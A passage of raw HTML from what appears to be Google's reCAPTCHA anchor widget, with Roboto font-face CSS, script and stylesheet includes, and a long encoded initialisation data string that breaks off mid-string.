U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="_EmdD0y6VeaxY5oGD5stTg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="_EmdD0y6VeaxY5oGD5stTg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="_EmdD0y6VeaxY5oGD5stTg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\[base64]/BsOywoscw50ww5bDosOZwpcLwprDgMKdw71hw6/[base64]/CpcOkw5w1woLCphYGw6RNwohlw7kjeiDCr8KFwqkTwoVnF3EMw64UEMOzw7/DnRliJ8ODasKRKMK2w4HDrcOpCcKFPMKzw4bCnAnDrFHChT/[base64]/CnD5tW0AeUmhPwrrDrMObwqNjWsKCSsKVw7bDk3LCocKHwpMRAcKxWHtjw4kZw7wYO8OONDMww5IWCsK9bsKhCyzCql9TacOHLGDDnBlpIcOdQsOQwroXPMOvVMORQMOiw7sfejQeUivCpHLChh/CoH5sVELDjcKQwoHDosOuCCPCjG/[base64]/w5dIw6tXfsK+w7MOMMK9LMKeLhzDmMORSyBkw5/[base64]/VcOCw6shw5LDnH3Dk8OtA3dvEsOwF8KiDWDCgMOpKhwrN8Omwrh6TEXDnwh5w5o/T8KdZ1Y5w5zCjEnDtsOBw4BjVcO0wrrDjGwPw4ZKU8O/BATCkX7DmRspUwTCucOCw7LCjzYoTTwYP8OUwqstwphCw7jCt101OAnCiyLDsMKMbzLDsMODwpkrw5U8wpMxwolbaMKlbj1Nd8K/wrHCv0xBw4TCqsK4w6J1UcOIe8OBw5wNw77DkxPCsMOxw7/CkcODw4xiw5/CsMOiSh0AwozCo8OZw4tvYsOCQ3oVw5QCMXPDqMOpwpMAYsOPKT4Ow4TDvmp6TzAnHsKMw6fDtgBuwr4nccKdfcOZw4zDoB7CvCrCvsK8TcOrd2rCocOww6zDuUEywqwOw7IXeMO1wr4ceErCmww/CWBAT8OYwqPCpyA3WXg2wrTCssK/U8OJw53CvVPDlGDChMKQwpVEZQ9Yw4sAL8KkLcO+w6vDrmMJfsK8wq51RMOOwpTDjR/[base64]/w4IGwpjCicOuX8OnSMODTsKeSRDCuzNKw5DDgcKAw5PDrgHCqcObw4puCl/Dhn1dw7BXXnXCvwTDtsO+d358ecKYH8K8wr3DnBFHwqPClB7DrCLDrcO+wrsAWnXClsKQQz59wo45wooNw5/[base64]/[base64]/[base64]/Dtz95ccOLwr92w4Jww7EDwp/CsGQuYRnDiFbDg8ODRcOgwqVzwovCosOaw4jDkcO1LFtuAFvDlV4/[base64]/DosOIY8K/wp3Ct8K7XgTDscO6wqjCmwPCllENw5HDri8pw4VUTzzClsK/wr3DrUrDi03CsMKNwp9vw48Uw5A2wowswr7CiB4aDcOVbMOJw77CngN0wqBdwpYhCMONwoLCixbCkcONR8OOfcK0w4bCj3XDvlVywrjDhcKNwoQjwrYxw7/Ds8OPMwvCmXUOQmzCu2jCmyDCj25THkPDq8ODbgpowpLCsUPDpcOIHsKPEU0qesKaZsKXw5XCpS/CkMKeDcOSw5XCjMKnw6hsJHPChcKvw7Vxw4bDnMOZEcOZbMKawonCicOXwpMwOcOpacKadcOmw7IawpteTFw/fTfCicKFKx/DpsOuw7xiw7LDvMOeYk7DhG9fwpfCqCA8EmgjFcKhZsK5GmoSwrjCsSdWw7jCpnMEGMONMFfDpMOlw5UVwotpw4oOw6nCosOawrrDnx/Dg30nwqwrSsOvfkLDhcOPCcOPNg7DnSccwqnCkXrCjMOEw5TCpHtvSBTCmcKIw5trIsKvwqccwp/Dtm3CgTEVwphGw7McwqbCv3RSw6JTPsKgS1xhfh7Ch8O9RibDv8OdwqVjwpRTwq3CqMO/w5g+c8OXwrwqUh/DpMKaw64dwoILccOjwo15HMKiw5vCrCfDlkjCq8O4w5BVaVp3wrp0ZsKSUVM7woceDsKlwqTCmEJcbsKie8K5JcKVLsO+bSjDkEXClsOwYsKNUVlKw5pVGA/[base64]/CgMKlw6Vgw5w7BSdnw78ALyfCmsKnwqszw6fDtx4/wocgTSZpTVjCuXM9wrTDosKwcsKtDsOdeBXCicKQw6/DicKEw7pdwoZaNHzCmj/DkTEhworDmUd5MWTDn3ZPfDk4w6vDqcKRw6wqw5bDj8OTV8OHR8KUfcKOZHYLwo/DhxfDhzPDmFvDsx3Cv8K7fcKQVCBgC3UTa8KHw4UbwpF8Y8KXw7fCqkEgAjASw5bCvSYnIB/CvDA7wofCnzsJF8O8T8KXwoTDompswpwVwpDCoMO3wprCiT9Kwppdw4U8wr3DvR4Bw40TXX0mwow4OsOxw4rDk0ANw500CcONwq/CucKwwr7Cs1shfSMTSw/Cr8K/[base64]/[base64]/Dq03DplnDoxbColItB1dLXsOHwrHDpHpyPMKMw4BYwqPDqMOrw41bwrJsM8ONS8KaFCjDq8K6w5Z1NcKsw7x/[base64]/DgwZ7w6InHMKZwpgwwpR8BH/ClsKJw51xwqXCtgnCvW42NgfDscOqC102wpsKwpxvYxTDkBXCoMK1w7g9wrPDp2Q/wq8GwqZcHlvCpMKewrgkwqsKw5oLw4gSw7BgwphHdycGw5zDuy3DiMOew4XDnnB9QMKkw47CmMKiIVdLIzrCl8OAOQ/Cr8Kod8OwwpbDvixjBMKnwp15DcOlwp11UsKVFcK9Y255wpXDk8KlwqPCl2Vywr19w6/Djh7DssK5OFNnw5d5w5tkOQ3DkMOvcmrCiz4JwoRXw40YTsOXXywdwpbCrMKxMcKGw7pAw5BCLzcCXgXDj0A7B8OpZj7DvcOufcK7eV4bC8OkLcOdw5vDqBPDmMOmwpY6w5dbDm9zw4rCngobScOTwrMTwqvDlMOHUm41w4LCrzlZwpvDkyBYGSvCqX/[base64]/Ck27Drj3CpAHDqcK0bmjDrFFYRsOgw4xKOMODRMKgw54Ew7rDsxnDujs5w6bCq8OJw4kVdsKmIxAkOsKRREDClmHCncOQN3wGcsK/Gz8iwq4QP0nDvAwbLHPDpMOHwpUHT2rChlXCglfDgSg5wrVKw5nDnMOcwozCusK3wqPDuEjCnMKFNWjCosOsAcOlwpZ0K8OXUMK2w60Sw6wpASPDlxbDqA08ccKjWGfCijDDnmwYW1Jww4UpwpRTwoE/wqTDv03DtMKvw6URUsKSIV7CplMPwr3DoMO2X0NzQsO8XcOoHGjCsMKpGTErw7V+IMKkRcKtPBBPKMOlw5fDoldww7EFwo7Cjl3CpyTDlg4MRi3CvcOIwqzCuMK2NkvChMOUTAIvP0cIwojCksO3WMOyLgzCtsK3A1JbBz89w4FKU8K0wqXDgsKAwqNCAsKjJl9Lwo/DngQERMK1wq/DnVwiT21Swq7Dv8KDLsKvw6nDoQxgGsKAGGvDrVLCsRkvw4ERPMO+ccOdw6HCghnDgXIYCMOvwpdnbMOfwrzDusKSwpBRK3lRwrfCrsOIPj92Sh/[base64]/Dv8Knw49OfMKvw6jCtMKLd8KUw7PCp8KawrLCsUkDI8K8wpxsw5lQI8KVw5nCmsKGKQHCmMOPDh7CgcKoIT7CrsKWwpDCgXTDlzDCqMOEwqNFw77CncOyMnjDkjfCt0HDg8OtwoPDohfDqzMlw6E/AsOhX8Okw73DjTjDpkDDnjjDjTRHBkEUw6ozwq3CoCo1a8OCKcOhw6tDIzsQwrs2d2DDjTzDu8OXw6zCkcKSwrcqwqp8w5FpXMOswoQHwqTDusKow6Ylw5jDpsKfSMOHWcObLMOSaCk7wro1w4FZBMKCwp0GB1jDhMO/IsONQgjCu8K/wqHCkzjDrsK9w4JKwrwCwrAQw5DChi0eAMKpdkd8XMKTw7xvBwsEwoLCjh/CohN0w5HDg2LDmFTCqG1Yw5E4wqbDu0ZbMHjDg27CncKHw7Jvw6Q1EsK6w5XChVzDvMOQwqRWw5nDlsO9w4vCnj3DuMKWw74HFsOPbCnCtcOsw4ZlXFp9w502cMOwwoHChW/Dq8OOwoLCtRbCv8KlR1zDs2XCkhTCnS9BJcK9TMK3R8KqXMKGw5ltbMKTTkl4wotRPsOew7fDhRUqM0pTVnE0w6vDhMKTw7dtb8OHMkwfKCIjdMKjZwhXOBIeO1Fuw5coHMKzwrRywr/Cu8KOwqknYn0XBsKQw65DwojDjcOlQsO6HcObw5LCjcKeL2YZwpnCpsKpAMKbdMKBwoXCtsOKw6NFSShibMOOBiZwYAcIw7XClsOobWllFU1VHcO+w49gw68/w5Mgwot8w57Cv31uVcOQw6QGeMOJwpTDmVMDw4vDj1XCosKCcV/Cn8OrTy4Vw6Bpw7NUw6FsYsKYI8OXJm/[base64]/DsF9Lw41BKS/Dqz40SkjCsMK8S8KGw4nDs0gIw7U/w5g0wp3DuD4jwqrDrMOhw6JdwrzDtcK4w58SV8OOwqjDgDxdTMOmMsODJz0Jw5p+DzvDvcKeRsKOw6E3asKLfVfDtE3Ct8KewqzCgsO6wpsuOcKwc8KIwo7DksK6w7h/w4HDgDHCt8Kawo0HYAVhFz4Hw5TCq8KqTcOidMKrNxDCvizCjsKqw4IRwokgNcOuSzlKw4vCqsKLaVhEfSPCqMKZPCHDmWhpQ8O+OMKPUV8QwrXDgcOcwr/DiTYGXMKkw4/Cn8Kaw7INw5M3w4BwwrHDvsO3W8OgMsOow78Tw58EAsKxCTYtw5jDqTM1w5bCkBgzwpnDsVbCkncTw6PCnsO+w4d5YDLCvsOmwoEbEcO/YMK9w5ItG8OELmoidlXDicKtQMO4FMOvLSkCf8K8bcKWE2JeHhXDqcOSw7ZoYsOtYFNLN2Bbwr/CtMOtZzjDlm3DjXLDmRvCjcOywoJvE8KKwrrCuzLDgMO3UQnCoGE4VlMRUMKqN8KZBQzDtTFuw7UBVHTDpMKsw7LCtcOJCTouw6XDmnZKdwnCp8KXwrDCscOCw6XDh8KMw7fDmcO4w4ZjT2LDqsKRF31/AMOqw6oow5vDtcOvw7nDnWTDgsKtwpjCnsOew4sGd8KALFTDksKnZcK1QMOYw7bDnAdLwo93woIqS8KSChHDisOKw5/Cv2HDlcOiwprCmsK0bUovw6jCnsORwrfDj08Hw6BBWcOTw7xpDMKMwpc1wpZqWzpwZETDjBRBe0Zuw6BiwpfDksKrwpHCnClwwpYLwpgwIRUMwrbDnMORecOqWMKsVcKddnI2woFlw4zDsEXDiDvCkVskO8K/wqh2L8Olwod0w7HDi2nCv0Exwo/DmMKrw4vCgsOOCcOqwo3DkMOjwpdyfcKvQDZpwpLDicOKwqrCu24IGTF7HcKyPF3CgcKIZA/DlsKrwr7Co8KCw5XDscO7YsOYw4PDlMOXR8KOWMKvwq0APWnCvH9pSsKnw4jDpMKbdcOnXcOVw40+CEPCgTHDjDIfKFJtKQFjZQUQwqQaw79Wwr7CrcK/M8K9w57DpRpCAWg/[base64]/DpTY5IcKPXF7DmcKjwrpOMnJ0wpVcw70kVxHDt8K+XmQRD3AUwojCj8OeOwbCjkXDnUsbQMOIecK/wrchwr/[base64]/[base64]/DvcOFJMKpw7TDucOmZMObw456K8O/JBLCpn3DknfCmcK2wrDCnA0WwqlYEMOYE8K4EsK+PMOpUznDo8OUwoscDjbDqUNAwqvCkm5XwqhZa19dwq0Iw4scwq3ChcKOfMO3ZWsTwqkjFsKIw53CvcO5NzvCll0/wqUOw6/DhcKcLVzCkcK/dnrDqMKAwoTCgsObw6XCvcK/WsOpEnnDksOOPMK5wrdlThPDs8Kzw4gGSMOqwrTDoT5UX8O8WcOjwqfCsMKpTBLCtcKcRcK/w7DDkRfCuy/DssOUMD0ZwrjDk8OnZj5Kw71AwoccOsOVwoRzNMK+wr3DrATChhQ2KcKEw7jCtipIw6LCkxBlw5Fow4Myw7UoM13DjETDgUXDgcO5NMOcOcKHw6vChMKEwoQywobDj8K5TcOXw5oCw55SQSxPIxpkw4HCjcKEMl3DvMKGTsKxLMKYGV/CvsOwwrvDk2BqbQbDjsKJf8KMwrQoahzDgGhEwr/DlhjCrVfDmMO5U8Ogel/DvR/CggjCj8OvwpfCrsOuwq7Cs3pqwqbDt8KzGMOow7dKZcKXesKYw6M/[base64]/IybCojDCuAEnLMOjITjDqyHDlmfCh8K+N8KAXUHDm8OoXz0uVsKBc1LCgMKcT8OCR8K6wrZIRCjDpsKmUcOnP8Ovw7fDt8Khwr7DljfCgVA5LMOsb03Di8Kiwosgwp/Cr8KmwovCkiIlw649worCqUbDhQoRNwFfC8O6w57DjsOxJcKeZMKmSsOxMSpeREdZRcK/[base64]/Dt8Kuwp3DqsOrQ8O4NMObcEPCsXXCmUvCgMKyK2LClsK1ETYkwqbCvG3DisKkwp3DgAHDkiM7wo5BScOES2o8woVyLifChsKCw5xiw4puYy/DtVBlwpIvwrrDi07DpMK0w7ZVLwLDhwbCusKKIsKyw5ZSwrowF8Osw7HChH/[base64]/DtMK/w7x7KcO3GMKRw4BvVFHCnXoNa8O8wpYQwqfDll7DqELDoMOywoPDvmLCksKIw4/[base64]/Drm9QwoFxw4HComnDgsODwro0EcOKHRTCo0MvSlrDjsOVEMKvw6hHfjnCjxwycsOYwrTCjMK5w7HCjMK/wpvCtMK3DjDCpMKrUcKAwrXChTpvC8OSw6bCosKnw6HCnkvCiMO3PHJMQMOoM8KqdHs9I8OpGh/DkMKtHA9Hw4ASfElLw5/ChMOGw4jDkcOCWygcwpcjwo0Qw4XDtRQpwqUgwrfCksOVW8KMw6/CiVnCusKGPB4qacKJw4zDmiQZaX7DtlTDmx5hwonDssKkYhrDnBkzDcOtwoXDoU/[base64]/CksKzw6IxwqbCksOWw68FKsOYw4kbw43DpiDCj8KCwrowZ8OeZQPDhsOJUT5LwqBoemzDj8OLw47DucO6wpMvMMKLBiMXw4cOwpFkw4XCk2EFLsOewozDusO6w4PCkMKVwpDDswISwqTCqMOmw7V9KcKHwqBXw6rDgU3CscKHworCpFkwwq9AwqTCtC/[base64]/[base64]/CuXA3w5nDpcKmw74GAUfCvXDDtcOhcErDusOow7IIOsOAwoPCniU2w7JWwpPDk8OFw5wuw49IBHnCri8Gw6tUwrLDssOxW3/CiksqOlnCicOGwrUMw6fCtijDm8K4w7PCoMKJCQE/wolKwqR9L8OgfcOtw5bChsOHw6bCksOsw4FbQ2DChSRCFDcZw5dUCsOGw6NNw7cRwrXDpsKXRMO/KgrCm2TDpErCjcO3R35Nw5bCrsOyCGPCugNDwq/ClMKcwqPDmHVOw6UhDHDDvsOswpJTwrpBwrwQwoTCuB/[base64]/DBwFVWnCmMOMw4cqwqIYwrcgYcOywoTCiwxDwrsVZWlOwotzwqJCJsK0YMKEw63CmsOYw65Lw7bDncOBwqjDtsKEVQ3Dk17DixAFLTB0DBrCmcOxW8ODZMKcBMK/N8KrWMKvMsOJw4/CgSMBbcOHMlUHw6DCkQrCjMO3w67CnT/DvzYgw4E/wrzDoEcCw4DCqcK5wrHCs2rDnHfCqSPCv1Vew5/Cm0k3G8OzWz/DqMOBHcKYw5vCvS0afcKbIFzCh13Cpg0aw69yw77CgXvDmkzDn0/ChmpdQMOoNMKvecO4V1LDqMO5wrtpw67DiMO7wr/CpsOpwpnCoMO0wrDDssOTw5oXSXJJTn/CjsK/CCFUwrwjw4ckwp3DghfDosODfyDClVfDng/CvmQ6YC/Dj1FhSGFHwqh+w6JhYyXDv8K3w6/DuMOyTSJiw4QBMcKiw4oCwrlFXcK8w6vCpxlhwp4Xwq7Du3dmw5BuwqvDkjDDk17CjcOTw6bClsOPN8OqwqHDtnI+wochwoBmw4xOZ8OGw5xvC1d0JAbDlH/DqcOaw6fCoULDgcKMKw/DusKlw5XCg8OJw5zCtsK0wqYmwp42wrhVbRQIw50TwrgfwqzDnQHCkHhBIXUswqrCjTkuw6PDjsOuwo/Cpik/aMKyw6Uiw7zCgMOGW8OBOCbCsTnCv3HCtTgww4NiwrvDqBx9fsOPWcKjbsKXw4J2JmxnPgHDk8ONR3kzwqXCrl/CnjfCkcOJEcOtw45ww5hbwo54w4fCj3PDmw8wO0UrflTDhxDDpR7DpRt1H8OXwoh+w6fDiUfCusKXwrzCssK/RUrCuMKbwr97wrPDlMO/w6xWV8KFA8OtwqzCocKtwo1/woxCBMKfwrPCqMOkLsKjw7ULIMK2wrpiZwfCsjrDucKZM8O/SsOXw6/[base64]/CpcOsw44lwqxFw4kyC1TDvXB2ecKIwoICQhLDncK0w5Amw5YbEsK1VMKpFiF0woJIw49Ow6YHw7VdwpE8wq7Dk8KtEsOvAMObwox7XcK4WcK9wrJwwqTCk8Oyw6XDrGDDusKobRdBf8K3wpLDvcOANsOVwpLCtB83w6sIw4Zgwr3DkXHDq8OJbcOMesK/XsONGsOnHsO5w6PCt17Du8KTw6LDpGjCs1XCh2/CmAHDocOMwqFKOMOYK8K1JsKJw6xqw4FCw4Iow4Vnw4MzwrI1BF1/[base64]/CqCtwwpXDi8Obwq1SEMKNYsOkWzLCsFBOVm4jGcO2esOjw7U1IFHDoznCv1DDjcOHwpTDlBoGwqDDqX/DoUTCrMKjEcO7LcOswrbDu8O5D8KBw4TCtcKILsKZw49/wrgxCMK2NMKJBMOTw4IzBBvClMO3w5HDt0NQPVvCjsO7WsO7wod/[base64]/YGvDl1xTMw8pB0JZwrbCg8O6NMOdJ8OKwoXDsgjCgCzCoAA7w7h3wrfDnjwIexg/WMO+bkY9w7LCjwDCqMK1w7QJw4/CncKXwpLChsKKw6V9wp/CgFYPwprCocKqwrPCpcOKw6bCqCAJwqUtw4zDisOlw4zDp2PClsO2w41oLDw1KFDDhGFtR07Cqx3Ds1dnV8Kkw7DDpU7CngJ3PsKkwoVLOMKDBTfCvMKvwo1IAsOJDA/CqcOewofDjMOVwozCigTDmFAYTD4ow6PDlcK9P8K5VmNwBsOlw6x4w7zCsMOawq/Dq8KFwrbDicKXK0bCj0UZwrBLw53DusKNYQDCgxJCwrIxw4PDksOFw7HCjFwkwqzCshU/w713ClrDiMKcw6PCjsOSLwRRc0hVwrXCqsOKE3DDmSF9w4bCpHBCwoHDq8ORXknCoT/DvH/CnALCocKsZ8KkwrgAQcKLUcOsw4IGFcO/w61eJcO5wrBfbVXCjcK+dsOXw6h6wqRQKcOnwoHDjsOawrvCuMKnaUBpJX5Lw7FLZ23CkD4gw7jDhzx1WG/CmMKhQDcPBlvDisORw4kow7TDj2LDvWrCgmLCpMO+LTsJKAg/OW1dTMK/w4MeDi0gVsO6Q8OWB8OIwo88U1YhTjU4worCgcOaB2o2B27DusK+w7wlw4HDvwkww6o8WjMPdMK4wrwkHMKFEUtiworDncKtwoo+woArw40OR8OCw6PCmsOGGcONe0VowqDCuMOvw7/DnkTDmiLDs8KHacO4DnBAw6LCoMKWwoIyGiJww6vDlgnCiMObVMK8woIfbDrDrxHClkhMwoZvIhxuw65Tw6vDtcKzQFnCiVXCi8O5SCHCkgnDpcOpwpxTwq/DicK3GCbDlRI8DSXDqcOUwpzDocOXwoRwWcOjacK9w59oJAwtV8OxwrAaw4h5M2IXBBQzIMKlw7kiIAk2aCvClsOqCcK/woPDiFjDiMKHagLCox7CvnpncMOMw5FQw6/[base64]/DunN0wqLDqnvCi8OBZx/[base64]/Co3PCh1MRw4ZXMMKOKcOIcMKLwoEYw6PDun0Ww4xDw6zCkMKZw7gCw5Raw7XDvsK9SmsrwpJMb8KFasKrJ8ODXjTCjhRYTsKiwpvCqMOLw65+wpBCw6NFwpNbwqtHWlbDiiV7QSHCn8Ksw5J1GcOAwqoRw6DCsCnCpjdYw5fCt8K8wpQAw44+CsOVwooZVE0Ub8KhUE/[base64]/Cj8KpPEE3w4NMN8Ohw6zCk3U5dMOpQMOlQ8OUwr/[base64]/CtBvDpEsKw6DCnFN5w4XCiE/DgFJVw7TDsjbDnsKLXl/[base64]/[base64]/FsKewogewrrClcOdH8KSw5VVw7I7fMO4Kk/CrsO2wqJNw5bCgcKRw7nDn8OFCSDDqMKyEhrCkFHCr3vCqsKiw7otf8ONRWZddhpoJEk8w7vCsSoZw6zDskTDosO/woI+w63CiGg3DQHDp3kXPGHDoWMfw7oBPzPCm8OPwpfCujQSw4R/w6fDhcKuw5vCslnCisOzwrtFwpLCo8OmbMK5KU4Vw4gMCsOhIcKVQAJDcMKhwqHCnRnDnnZlw5tKHcK5w4bDqcOnw49Ma8Oow5HCpHzCnm0UQmIKw6F6L3DCrsK7wqJRDyxYUnAvwrNyw5wwDsKgHB5XwpoCw71weSvDrMOZwrE1w5/DjG8vTsKhRX9lSMOAw6rDvMKkCcOBG8OjbcKLw58zGVh+wo13IUPDgyPCoMOiwr1mw4Jpwq04MA3CmMK7V1UNw4vDssOBwqIswpPDg8KUw79sWzsLw543w53Cr8KCVMOOwpZwb8Ovw6tKO8OOw7h2Pj/CuFzCoy3DnMONCMOSw7bDkm9aw4kmw7sIwr16wqx6w6puwrcZwpHDt0PClQLCmEPCm0JXw4h5bcK6w4FZOA4eFwhcwpA/wqQDw7LCiRVaMcK8bsK1AMOBw4TCgCdjUsKrw7jCs8KWw7LDiMK7w7XDoSJuwr8XTRHCl8KmwrFPVMKGAmNnwod6Y8OawpbDlW4Twp3Dvn/DuMKBwqpKEirCm8Kaw7wxGS/DvsOkOMOsYMOvw4ROw4MgKVfDucODIcOKAsOkb3vDg3trw4DCk8O3TEjCp2jDkRpJw4nDhzQDJcK7YsOawrnCj2snwpLDkUvDkmjCv3vDhlrCoj7DrMKTwooTdMKyemXDlCrCu8OHecOoVVrDm2LCoVPDnQXCrMOHIQlFwrd3w7HDjsOjw4TCu3jCq8ORw6/CkcOYVyPCtTDDg8OBOcKmX8O0W8K2UsKmw4DDkcOZw71rfH/[base64]/DnAIzT8OHaMK7wrxcYsOfwr3Cp0RyBlpYw7M7w4fDu8Ovwr3ClcOmYyNAYcKOw54Bw5zCkAZAIcKhworCiMKgGRtpS8OHw58JwqvCqMK/Fx7CnXLCiMKew79Uw7PCnMK3XsKPYhjDnsKXSVbCqsOYwr/CsMKGwrdBw5DDhsKmSsKwVsKYMknDk8OjKcK7wqoBJQlIw5HCg8KEJj9mB8O5w5s6wqLCjcOhe8OwwrY9w74BQlUWw7xfw6A/[base64]/DvSnCkVt0MlfDr8OUdF/Cv0vCiMOtKRQcEEXDmTjCmcKMV0nDqHPDk8O2C8Oow7g+wq/CmMOZwo9/w4bDiyRrwpvCkUnCgBvDv8OXw6EEUyrCqMOFwoXCgArDnMKiK8ObwrE0JsObBEHClsOXwrDDnGfCgEx4wpk8N10/NVd4wqJHwrnCu2gPQMK2w5R8d8K2w4TCoMOOwpfCrihPwqAsw40Ow7pvSTzDpCULEsKawpzDmj7DvhphFVrCo8OjJMOtw4bDh27Cg3dNw6AiwqHCkxXDvQLChcO6SsO/wo04HXnCiMKoNcKbd8KufcOSSsOcPcKWw4/CkltYw6NSJ0sLw4p3wrAdKHk7B8KrB8Ovw5HDhsKYKVPCrhgTfhjDpiXCshDCjsKhYMKbeXfDmxxlScKfwpnDq8K0w5APTnVNwpQ8eQjCoUJpwpN9w7tWw7vDr3PDgsKMwrDDkWTCvHNqw5jDmcKxQ8OFPl3DkcKtw40qwrHCnE4BZcKPHcOvwqgfw7AGwro/G8KmdzgTwoPDlcK5w6vCi0XDmcKQwoMOw70WYmU5woAUC2tFIMOFwp7DhnXCg8O2BMOHwrR5wrfCgTFFwrbDk8OQwr5fAcO6aMKBwpxBw7fDocKtDcKiAwQiw4MvwonCt8OGOMOWwr/[base64]/CqwLDvy7DhS1Rw50Lw57DicOxwpPCpMOoTMKgwqvDncOCwrDDg0B2Tj3CpcKAbMOlwpp6XFZGw71RL3fDv8Oiw6rDtMKPL3jCmmXDvn7ChMK7wqgkRHLCgcObwqgCw4TDvEE6ccK4w68INiDDimMEwp/Dp8OeJ8KqZsKdw5gzZsOCw5zDgcOXw5JoTMKRw67DuSw5RMKdw6XCug3CgcKCWCBVecOdccKbw4leWcK5w58GAmI4w5dwwpw5w6LDliPDusKWa3wiwolAw4ERwog3w593AMKvY8OxQ8O4wqQAw4Rkwr/DpmYpw5BLwqnDqxLDmSJYUkpgwphsMMKzw6PCvMKgwq/CusK8w7Q4wp1Mw7Vzw4s/w7rCgELCmsOKKMKxVHhae8KiwqpBW8K/HQVCQcOhbhrCuBkLwqF1Y8KiL33CmwLChMKBNcOdw4rDp37Dlg/[base64]/Ds8OaTMKKwrnDqMKNQcKRR8KVw6tKCjMZw4rCqlHCjsOteGLDkH/CpGYcw6TDpApOIMKcwrbChk/CmDpgw6oAwqvCimvCuT3Di1vDp8KPBsOsw5RycMO8MVXDu8OGwpjDg3UKD8OdwoTDq2vDin1ZGsK8bHrCncKUcx/DsT3DiMKjGcOJwqpmL3rCnhLCnx5Bw6LDg0PChsOIwpYsThh9Zi9EbC4QKsOCw78penTDp8Oow4zDrsOnw7PDkUPDiMKRw7TDsMO0wq0XbFnDgm0gw63DscOME8O6w6fCsQ7DgjxGw78xwrU3McOjwrnDgMOcTyVxPz/[base64]/DlMK6bG3CuwZGw7tLYMKEwrrCv8Kpw5jCisOYwpcvwpkrw7PDncKXC8KJwoXDq35PZkzCjsO5w6Ryw6s4wrRPwq3ChWILGxoeMxlXGcO3A8OWCMKFwq/[base64]/[base64]/DmcK6ATEWJ8OtfcO8ccOvw4x+w5MedC/[base64]/DjsKww5jDlMK1w7DChcKxIsKoVGLDk2zDhcKuwqnCpcOfw4TCgcOTDMO8wpw2UGlcKF/DqMOcKMOzwrNuw5odw7rDusKywrkIw6DDqcKgVMOYw7Bpw7YVOcOVfzzDuFDCtWRDw4HCgMKiKg7Dkg0IMWLCu8KlbcOUwrRBw63DucOQeitNfsOxOFBkFsOjTUzDoyx3wp3Cm0ZiwoLCtkTCqjIxwr0ewrfDncOBwpHDhAl8KMO9V8K/NgEAU2bDmxjCmsOwwoLDnBU2w6HDhcKLXsKjbMOpBsOBwq/CnX7Ci8Kaw4Juwp9ywpfCtD7CszwxScOlw7jCpMOXwroVYMOEwqHCtsOyFQrDrgLCqDHDnl9TKErDhMOOwq5bJFDDjlZxPHslwpRNw4TCqQsoM8Oiw74nV8K8ZWdzw74jSMKUw50dwq10BXxkUMOew6NjTEDDusKnAcKUw6F/KMOjwpwta2rDlALCnhjDszrDq2pAw6okT8OMw4Zgw4M3NlrCkcOTV8KZw6PDiVLDgQtmw4HDoW/Do2DDvsO6w6bCtgkheW/[base64]/[base64]/CjcO8AsKTX33DlHbCoQ/Cr2vCrcOQwqrCksKIw7rCgz4dDQR0I8KZwrfCrFZnwrF+OFTDgB/CpMOPwrXCgUHCiVrCi8OVw4zDusKGwozDuyF7CsK7R8K3HxPDsyTDpX7DpsOZXzjCkS5Mw6ZxwoTCocKsGnAFwoY1w6PChEbDonjDu1TDgMOWQBzCjzIqfmcpw6l4w77Ck8OuYjpbw4AeT3c7Qn1VBB3DjsKMwqvCs3rCtlRsFRpewrfDgy/[base64]/ChDMrVcOlHcKpDT9QJx/DlsKXw73DnMKXwpxTwp7DuMKOTjkwwoPCuXjCmcKTwrUoF8KNworDvsOaEgrDs8KPenLCh2YDwozDjhguwpBmwoUqw40Cw4rCm8OFA8KAwrdTckwZXsOtwp56woEMYmFNAT/CklLCskxywp3CnCRXNCAPw6xZwovCrsOod8OIw4jCsMK1BsKnLMOlw